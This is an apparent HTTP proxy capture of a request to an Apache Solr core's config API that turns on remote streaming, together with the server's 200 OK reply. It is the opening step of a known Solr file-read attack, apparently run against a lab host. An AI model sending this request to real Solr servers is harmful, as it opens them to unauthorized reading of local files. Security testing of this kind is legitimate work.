 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test_solr_shard1_replica_n1/config/ HTTP/1.1
2 Host: 192.168.176.171:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 80
10
11 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":594},
14 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
15
? Search... 0 matches
593 bytes | 610 millis